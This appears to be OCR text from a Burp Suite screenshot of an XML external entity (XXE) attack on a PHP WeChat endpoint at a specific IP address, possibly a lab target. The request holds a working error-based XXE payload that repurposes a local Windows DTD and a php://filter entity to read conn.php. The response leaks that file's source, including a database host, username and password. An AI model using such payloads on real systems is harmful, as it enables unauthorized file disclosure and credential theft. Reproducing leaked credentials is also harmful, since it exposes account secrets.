 ...
Send
Cancel
< | ▼
> | ▼
Target: http://59.63.200.79:8207
Request
Raw
Params
Headers
Hex
XML
1 GET /weixin/index.php?signature=1 HTTP/1.1
2 Host: 59.63.200.79:8207
3 User-Agent: Mozilla/5.0 (X11; Linux i586; rv:31.0)
Gecko/20100101 Firefox/31.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1588333563;
PHPSESSID=enit0uhhpv220d49fevlle7333
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 511
11
12 <?xml version="1.0" ?>
13 <!DOCTYPE message [
14 <!ENTITY % local_dtd SYSTEM
"file:///C:/WINDOWS/system32/wbem/xml/cim20.dtd">
15 <!ENTITY % SuperClass '>
16 <!ENTITY &#x25; file SYSTEM
"php://filter/read=convert.base64encode/resource=file:///c:/ph
pStudy/scms/conn/conn.php">
17 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
18 &#x25;eval;
19 &#x25;error;
20 <!ENTITY test "test"'>
21 %local_dtd;
22 ]>
23 <message>any text</message>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
Render
Warning: simplexml_load_string(): %SuperClass; in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): ^ in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): > in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): ^ in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): unable to create or locate filter "convert.base64encode" in
C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Unable to create filter (convert.base64encode) in
C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Entity: line 1: parser error : Invalid URI: file:///abcxyz/<?php
error_reporting(E_ALL ^ E_NOTICE); header("content-type:text/html;charset=utf-8"); session_start(); $conn =
mysqli_connect("192.168.0.10","xxe", "teiwo!8#7ERe1DPC", "scms"); mysqli_query($conn, in
C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): %eval; in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): ^ in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Entity: line 6: in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): mysqli_query($conn,'set names utf8'); in
C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): ^ in C:\phpStudy\scms\weixin\index.php on line 33
Warning: simplexml_load_string(): Entity: line 1: parser error : xmlParseEntityDecl: entity error not terminated
in C:\phpStudy\scms\weixin\index.php on line 33
5,965 by